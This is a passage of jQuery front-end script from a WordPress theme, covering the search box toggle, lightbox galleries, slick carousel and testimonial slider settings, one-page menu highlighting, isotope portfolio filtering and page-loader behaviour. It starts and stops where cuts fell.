		if (jQuery('.search_box a').hasClass('sclose')) {			
			jQuery( ".search_box a span" ).removeClass('ti-search').addClass('ti-close');
			jQuery(this).removeClass('sclose').addClass('open');
			
			if (jQuery('#stickable-header-sticky-wrapper').hasClass('is-sticky')) {
				jQuery("html, body").animate({scrollTop: 0}, 1000);
				jQuery(".k_flying_searchform_wrapper").delay(1500).slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});				
			}else{
				jQuery(".k_flying_searchform_wrapper").slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});
			}			
			
		} else {
			
			jQuery(this).removeClass('open').addClass('sclose');
			jQuery( ".search_box a span" ).removeClass('ti-close').addClass('ti-search');			
				jQuery(".k_flying_searchform_wrapper").slideUp( 400, function() {						 		
			});	 
		}
		
	});		
			 	
	 /*------------------------------------------------------------------------------*/
	 /* Applying prettyPhoto to all images
	 /*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
				
		// Gallery
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		// WordPress Gallery
		jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[coregallery]');
			}
		});
		
		// Normal link
		jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') ){
				var attr = $(this).attr('rel');
				if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
					jQuery(this).attr('data-rel','prettyPhoto');
				}
			}
		});		

		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.tm_prettyphoto, div.tm_prettyphoto a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();

		
		/*------------------------------------------------------------------------------*/
		/* Settting for lightbox content in Portfolio slider
		/*------------------------------------------------------------------------------*/
		jQuery("a.themetechmount-open-gallery").on('click', function(){
			var id   = jQuery(this).data('id');
			var currid = window[ 'api_images_' + id ];
			jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
		});
		
	}

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	$("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		if( $(window).width() > 959 ) {
			self.html('0');
			self.waypoint(function(direction) {
				if( !self.hasClass('completed') ){
					var from     = self.data('from');
					var to       = self.data('to');
					var interval = self.data('interval');
					self.numinate({
						format: '%counter%',
						from: from,
						to: to,
						runningInterval: 2000,
						stepUnit: interval,
						onComplete: function(elem) {
							self.addClass('completed');
						}
					});
				}
			}, { offset:'85%' });
		} else {
			if( animation == 'animateWidth' ) {
				self.css('width', self.data("width"));
			}
		}
	});

	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-stickable-header').length > 0 ){		

		themetechmount_sticky();
	}	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').on('click', function(){return false;});
	
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".themetechmount-close-icon").on('click', function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".themetechmount-wbar").height()) ) + 'px' );
		$(".themetechmount-wbar").slideUp();
		themetechmount_setCookie('kw_hidewbar','1',1);
	});

	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	

	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.themetechmount-open-gallery").on('click', function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#themetechmount-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
			
	/*-----------------------------------------------------------------------------------*/
	/*	Isotope
	/*-----------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		jQuery(window).load(function () {
			"use strict";
			themetechmount_isotope();		
		});
		jQuery(window).resize(function(){
			themetechmount_isotope();
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('.themetechmount-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ajaxurl, {action: 'themetechmount-portfolio-likes', likes_id: id}, function(data){
			$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		themetechmount_stickyFooter();
	});
	themetechmount_stickyFooter();	
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
	
	themetechmount_hide_togle_link();
	
	jQuery( "#tm-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
		$.fn.smTimeline = function( option, value ) {
			jQuery( this ).each( function() {
				var $sm_timeline = jQuery( this );
				
				var is_mobile_view = jQuery( window ).width() < 768;
				$sm_timeline.find( '.timeline-element' ).each( function() {
					var $this = jQuery( this );
					var $timeline_spine = $this.find( '.tm-timeline-spine' );
					if ( is_mobile_view ) {
						$this.addClass( 'wow fadeInUp' );
						$timeline_spine.attr( 'style', '' );
					} else {
						if ( $this.hasClass( 'left-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInLeft' );
						} else if ( $this.hasClass( 'right-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInRight' );
						}
						
						if ( $this.next().length == 0 ) return;
						var $next = $this.next();
						var $next_tl_spine = $next.find( '.tm-timeline-spine' );
						
						if ( $next.hasClass( 'tm-date-separator' ) ) {
							$timeline_spine.height( $next.offset().top - $timeline_spine.offset().top - 5 );					
						} else if ( $next_tl_spine.length ) {							
							$timeline_spine.height( $next_tl_spine.offset().top - $timeline_spine.offset().top - 25 );
						} 
					}
				} );
			} );
		}
	
	
	/* ***************** */
	/*  Carousel effect  */
	/* ***************** */

	jQuery('.themetechmount-boxes-view-carousel').each(function(){
		var thisElement = jQuery(this);

		// Column
		var tm_column         = 3;
		var tm_slidestoscroll = 3;
		
		var tm_slidestoscroll_1200 = 3;
		var tm_slidestoscroll_992  = 2;
		var tm_slidestoscroll_768  = 2;
		var tm_slidestoscroll_574  = 1;
		var tm_slidestoscroll_0    = 1;
		if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
			var tm_slidestoscroll      = 1;
			var tm_slidestoscroll_1200 = 1;
			var tm_slidestoscroll_992  = 1;
			var tm_slidestoscroll_768  = 1;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
		}		
		
		// responsive
		var tm_responsive = [
			{ breakpoint: 1200, settings: {
				slidesToShow  : 3,
				slidesToScroll: tm_slidestoscroll_1200
			} },
			{ breakpoint: 992, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_992
			} },
			{ breakpoint: 768, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_768
			} },
			{ breakpoint: 574, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_574
			} },
			{ breakpoint: 0, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_0
			} }
		];
								
		if( jQuery(this).hasClass('themetechmount-boxes-col-three') ){
			tm_column         = 3;
			tm_slidestoscroll = 3;
			var tm_slidestoscroll_1200 = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_992  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200,
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-one') ){
		
			tm_column         = 1;
			tm_slidestoscroll = 1;
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: 1
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-two') ){
			tm_column         = 2;
			tm_slidestoscroll = 2;
			
			var tm_slidestoscroll_1200 = 2;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-four') ){
			tm_column         = 4;
			tm_slidestoscroll = 4;
			
			var tm_slidestoscroll_1200 = 4;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];			
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-five') ){
			tm_column         = 5;
			tm_slidestoscroll = 5;
			
			var tm_slidestoscroll_1200 = 5;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 5,
					slidesToScroll: tm_slidestoscroll_1200,
					centerMode: false,
					centerPadding: '0px'
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-six') ){
			tm_column         = 6;
			tm_slidestoscroll = 6;
			
			var tm_slidestoscroll_1200 = 6;
			var tm_slidestoscroll_992  = 4;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 6,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		}		
				
		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		

		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'above' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'below' ){
			tm_nav = true;
		}
		
		// Center mode
		var tm_centermode = false;
		if( jQuery.trim( jQuery(this).data('tm-centermode') ) == '1' ){
			tm_centermode = true;
		}
		
		// Center padding
		var tm_centerpadding = 800;
		if( jQuery.trim( jQuery(this).data('tm-centerpadding') ) != '' ){
			var tm_centerpadding = jQuery.trim( jQuery(this).data('tm-centerpadding') );
		}
		
		// Pause on Focus
		var tm_pauseonfocus = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonfocus') ) == '1' ){
			tm_pauseonfocus = true;
		}
		
		// Pause on Hover
		var tm_pauseonhover = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonhover') ) == '1' ){
			tm_pauseonhover = true;
		}
		
		
		// RTL
		var tm_rtl = false;
		if( jQuery('body').hasClass('rtl') ){
			tm_rtl = true;
		}
		
		jQuery('.themetechmount-boxes-row-wrapper > div', this).removeClass (function (index, css) {
			return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
		});
	
		jQuery('.themetechmount-boxes-row-wrapper', this).slick({
			fade             : tm_fade,
			speed            : tm_speed,
			centerMode       : tm_centermode,
			centerPadding    : tm_centerpadding+'px',
			pauseOnFocus     : tm_pauseonfocus,
			pauseOnHover     : tm_pauseonhover,
			slidesToShow     : tm_column,
			slidesToScroll   : tm_slidestoscroll,
			autoplay         : tm_autoplay,
			autoplaySpeed    : tm_autoplayspeed,
			rtl              : tm_rtl,
			dots             : tm_dots,
			pauseOnDotsHover : false,
			arrows           : tm_nav,
			adaptiveHeight   : false,
			infinite         : tm_loop,
			responsive       : tm_responsive
  
		});
	});
		
	// On resize.. it will re-arrange the Flexslider
	jQuery('.themetechmount-boxes-row-wrapper', this).on('setPosition', function(event, slick){
		jQuery( this ).find( ".tm-flexslider" ).each(function(){
			jQuery(this).resize();
		});
	});
	
	// Next button in heading area
	jQuery(".tm-slick-arrow.tm-slick-next", this ).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickNext');
	});
	
	// Pre button in heading area
	jQuery(".tm-slick-arrow.tm-slick-prev", this).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickPrev');
	});	
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview,.themetechmount-boxes-view-slickview-leftimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			//arrows			: tm_nav,
			arrows			: true,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: tm_nav,
			//arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview-bottomimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			arrows			: false,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: false,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('themetechmount-one-page-site') ){
		var sections = jQuery('.tm-row, #tm-header-slider'),
		nav          = jQuery('.mega-menu-wrap, div.nav-menu'),
		nav_height   = jQuery('#site-navigation').data('sticky-height')-1;
		
		jQuery(window).on('scroll', function () {
			
			// active first menu
			if( jQuery('body').scrollTop() < 5 ){
				nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
				nav.find('a[href="#tm-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}			
				
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					
					var top = jQuery(this).offset().top - (nav_height+2),
					bottom = top + jQuery(this).outerHeight(); 
		
					if (cur_pos >= top && cur_pos <= bottom) {

						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							
							// Applying active class
							nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})
						
						}
					}
				});
			//}
		});
		
		nav.find('a').on('click', function () {
			var $el = jQuery(this), 
			id = $el.attr('href');
			var arr=id.split('#')[1];	  
			jQuery('html, body').animate({
				scrollTop: jQuery('#'+ arr).offset().top - nav_height
			}, 500);  
			return false;
		});
		
	}
	
} ); // END of  document.ready

jQuery(window).load(function(){

	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-flexslider').length > 0 ){
		jQuery('.tm-flexslider').flexslider({
			animation   : "slide",
			controlNav  : true,			
			directionNav: false,
			start: function(){				
				if ( jQuery( '.tm-timeline' ).length > 0 ) { jQuery( '.tm-timeline' ).smTimeline(); }
			}
		});
	}
		
	/*------------------------------------------------------------------------------*/
	/* Hide pre-loader
	/*------------------------------------------------------------------------------*/
	function themetechmount_preloader_fade_out(){ jQuery( '.tm-page-loader-wrapper' ).fadeOut( 1000 ); }
	if ( jQuery( '.tm-page-loader-wrapper' ).length > 0 ) {
		setTimeout(themetechmount_preloader_fade_out, 100);
	}
				
	/*------------------------------------------------------------------------------*/
	/* Hide page-loader on load.
	/*------------------------------------------------------------------------------*/
	jQuery('#pageoverlay').fadeOut(500);
	
	// Timeline view function
	if ( jQuery( '.tm-timeline' ).length > 0 ) {
		jQuery( '.tm-timeline' ).smTimeline();
	}
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	var $container = jQuery('.portfolio-wrapper');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});
	jQuery('nav.portfolio-sortable-list ul li a').on('click', function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;
	});
	
	/*------------------------------------------------------------------------------*/
	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.themetechmount-slider-wrapper .nivoSlider').nivoSlider();
	}
	
	/* Options for "Owl Carousel 2"
	 * http://owlcarousel.owlgraphic.com/index.html
	 */
	var rtloption = false;
	if( jQuery('body').hasClass('rtl') ){
		rtloption = true;
	}
	
	jQuery('.tm-slick-carousel').slick({
		autoplay: true,
		arrows  : false,
		dots    : true,
		rtl     : rtloption,
	});
	
	/*------------------------------------------------------------------------------*/
	/* Enables menu toggle for small screens.
	/*------------------------------------------------------------------------------*/ 
	 
	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		jQuery( '.menu-toggle' ).on( 'click.labpeak', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().on('click', function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	themetechmount_blogmasonry();	

		jQuery(".themetechmount-fbar-content-wrapper").perfectScrollbar({
